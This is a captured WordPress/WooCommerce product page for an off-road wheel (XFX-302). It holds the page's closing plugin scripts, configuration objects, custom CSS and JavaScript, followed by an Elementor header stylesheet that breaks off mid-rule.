<script src="https://www.xfoffroad.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1743102009" id="woo-variation-swatches-js"></script>
<script id="seo-prod-sync-gallery-js-js-extra">
var hideGallery = {"hideEmptyGalleries":"1"};
var seoProdSyncGalleryData = {"galleries":{"design_lab_gallery":[],"street_scenes_gallery":[],"wheels_in_the_wild_gallery":[]}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/wordpress_seo_prod_sync/assets/js/gallery-render.js?ver=1.0.0" id="seo-prod-sync-gallery-js-js"></script>
<script src="https://www.xfoffroad.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.28.3" id="instant-page-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.xfoffroad.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"083d4eda87","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.xfoffroad.com\/wheel\/xfx-302\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.xfoffroad.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1500,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.10" id="eael-general-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":{"wpgmza-api-consent-given":["1",0]},"block_ajax_content":"","banner_version":"19","version":"7.3.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.xfoffroad.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.xfoffroad.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.xfoffroad.com\/cookie-policy-eu\/"},"privacy-statement":{"title":"Privacy Statement","url":"\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://www.xfoffroad.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1743101972" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://www.xfoffroad.com/wp-content/uploads/essential-addons-elementor/eael-50002.js?ver=1676475573" id="eael-50002-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"ab5c1ef0be","urls":{"assets":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.xfoffroad.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.xfoffroad.com\/cart\/","checkout_page_url":"https:\/\/www.xfoffroad.com\/checkout\/","fragments_nonce":"00d4ba53a0"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1500,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.xfoffroad.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"606ad1e3ca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":29236,"title":"XFX-302%20%7C%20XF%20Off-Road","excerpt":"","featuredImage":"https:\/\/www.xfoffroad.com\/wp-content\/uploads\/2020\/10\/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png"}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"d03dd9be3a"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.8" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style>
body.archive ul.products .advanced-woo-labels .awl-label-text {
    padding: 0.3em 0.3em 0.3em 0.3em !important;
}

body.archive ul.products .advanced-woo-labels .awl-inner-text {
    font-family: 'Poppins Black', 'Poppins';
    font-size: 28px;
}

@media (max-width: 1300px) {
    body.archive ul.products .advanced-woo-labels .awl-inner-text {
        font-size: 18px;
    }
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body.single-product .ninja_table_wrapper {
    margin-bottom: 40px;
}

body.single-product .ninja_table_wrapper .footable-pagination-wrapper {
    margin-bottom: -40px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
div[data-widget_type="woocommerce-product-content.default"] {
    overflow-x: auto;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@media (max-width: 767px) {
	.elementor-37447 .elementor-element.elementor-element-fa52bcc .elementskit-navbar-nav > li.current-menu-ancestor > a,
	.elementor-37447 .elementor-element.elementor-element-fa52bcc .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator {
		color: #7c7c7c;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@media (max-width: 767px) {
    .wpgmza_map.wpgmza-initialized .wpgmza-inner-stack {
        width: 100vw;
    }
    
    .wpgmza_map .gm-style .gmnoprint:not(.gm-bundled-control-on-bottom):first-of-type {
        top: 50px !important;
    }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.ninja_table_wrapper.semantic_ui .ui.table {
    background: transparent;
    color: white;
}

.ninja_table_wrapper .ninja_footable tfoot .footable-paging {
    background: transparent;
    color: white;
}

.ninja_table_wrapper.semantic_ui .ui.table thead th {
    color: white;
}

.ninja_table_wrapper .breakpoint-lg .footable-filtering th {
    /* background-color: #ec1c24 !important;*/
	/* background-color: #ff7f41 !important*/
    border-spacing: 0px !important;
	background-image: url(/wp-content/uploads/2022/11/Orange-Bar-1.png) !important;
}

.ninja_table_wrapper .footable .btn-primary {
    background-color: #323232;
    border-color: #da6132;
}

.ninja_table_wrapper.semantic_ui .ui.table thead th {
    text-transform: uppercase;
    background-color: transparent;
}

.ninja_table_wrapper .foo-table tbody tr:nth-child(odd) td {
    background-color: rgba(231,231,231,0.32);
}

.ninja_table_wrapper .foo-table tbody tr:nth-child(2n) td {
    background-color: transparent;
}

.ninja_table_wrapper .foo-table {
  border-spacing: 2px 0px !important;
}

.ninja_table_wrapper .foo-table.footable-paging-right .footable-pagination-wrapper {
    text-align: center;
}

.ninja_table_wrapper.semantic_ui .ui.table {
    border: none;
    border-radius: unset;
}

.ninja_table_wrapper.semantic_ui .ui.table thead tr:first-child>th:only-child {
    border-radius: unset;
}

.ninja_table_wrapper.semantic_ui .ui.table tfoot tr.footable-paging td {
    border-top: none !important;
}

.ninja_table_wrapper.semantic_ui .ui.table tr td {
    border-top: none;
}

.ninja_table_wrapper .footable .pagination>.active>a {
    background-color: rgba(231,231,231,0.32);
    border-color: black;
    color: white;
}

.ninja_table_wrapper .footable .pagination>li>a {
    padding: 5px 12px;
    border: none;
    color: white;
    background-color: transparent;
}

.ninja_table_wrapper .table-label {
    /*font-family: 'Poppins Black','Poppins' !important;*/
	font-family: "Impact", Sans-serif !important;
    color: white;
    display: inline-block;
    float: left;
    margin: auto;
    padding: 0px;
    /*font-size: 18px;*/
	font-size: 25px;
	font-weight: 100;
    line-height: 34px;
}

.ninja_table_wrapper.semantic_ui .ui.selectable.table tbody tr:hover {
    background: unset !important;
    color: unset !important;
}

.footable-loader {
	color: white;
}

/* Fix table overflow on edge */
div.footable_parent.ninja_table_wrapper {
    padding-bottom: 30px;
    margin-bottom: 10px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
h4.archive-finish-list,
h4.archive-brand-style-list {
    font-family: 'Noto Sans';
    font-weight: bold;
    text-transform: uppercase;
    color: #b8b8b8;
    font-size: 14px;
    margin-top: -1rem;
    padding-top: 0.2rem;
    /*letter-spacing: 0.1rem;*/
}

@media (max-width: 767px) {
    h4.archive-finish-list,
	h4.archive-brand-style-list {
        font-size: 9px;
        margin-top: -0.4rem;
    }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.woocommerce > .form-wppp-select.products-per-page.keep {
    display:flex;    
    margin: auto !important;
    width: fit-content;
    padding-top: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
	waitForElm('.ninja_table_wrapper .form-inline').then((elm) => {
    	//console.log('Element is ready');
    	addLabel();
	});
});

function addLabel() {
	var tableHead = document.getElementsByClassName('form-inline')[0];
	var tableLabel = document.createElement("div");
	
	tableLabel.classList.add('table-label');
	tableLabel.innerHTML = 'SPECS & DATA SHEET';
	tableHead.prepend(tableLabel);
}

function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}</script>
<!-- end Simple Custom CSS and JS -->;<script>var localize ={"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"083d4eda87","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.xfoffroad.com\/wheel\/xfx-302\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.xfoffroad.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1500,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery(document).ready(function($) {
    var delay = 500; setTimeout(function() {
        $('.mobile-menu-accordian .elementor-tab-title').removeClass('elementor-active');
        $('.mobile-menu-accordian .elementor-tab-content').css('display', 'none');
    }, delay);
});;jQuery(function ($) {
    jQuery(document).ready(function ($) {
        if ($(".swiper-container .swiper-pagination").length == 0) {
            $(".main-product-slider").addClass("only-one-product-image");
        }
    });
});  ;</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50793.css?ver=1745609098
body_size: 2157
content:
.elementor-50793 .elementor-element.elementor-element-b5a5c49 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-b5a5c49:not(.elementor-motion-effects-element-type-background), .elementor-50793 .elementor-element.elementor-element-b5a5c49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/Header-Background.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-50793 .elementor-element.elementor-element-b5a5c49{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-b5a5c49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 0px 8px 0px;}.elementor-50793 .elementor-element.elementor-element-75d5a67 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 85px;}.elementor-50793 .elementor-element.elementor-element-75d5a67{text-align:left;}.elementor-50793 .elementor-element.elementor-element-75d5a67 img{width:100%;max-width:300px;}.elementor-bc-flex-widget .elementor-50793 .elementor-element.elementor-element-59bb0fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50793 .elementor-element.elementor-element-59bb0fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-59bb0fa.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-50793 .elementor-element.elementor-element-59bb0fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon-wrapper{text-align:right;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-framed .elementor-icon, .elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-framed .elementor-icon, .elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon{font-size:24px;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon svg{height:24px;}.elementor-50793 .elementor-element.elementor-element-c3d211e{width:var( --container-widget-width, 4.387% );max-width:4.387%;--container-widget-width:4.387%;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-c3d211e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button svg{max-width:20px;}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button, .elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_search-button i{color:var( --e-global-color-eb7facb );}.elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_navsearch-button svg path, .elementor-50793 .elementor-element.elementor-element-c3d211e .ekit_search-button svg path{stroke:var( --e-global-color-eb7facb );fill:var( --e-global-color-eb7facb );}
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#898989;}.elementor-50793 .elementor-element.elementor-element-bdb4652 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652{z-index:100;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:900;font-style:normal;line-height:1px;letter-spacing:1.3px;color:#FFFFFF;padding:0px 9px 0px 10px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li.current-menu-item > a{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FF7F41;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;font-style:normal;padding:03px 15px 03px 15px;color:#000000;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FF0000;}.elementor-50793 .elementor-element.elementor-element-bdb4652 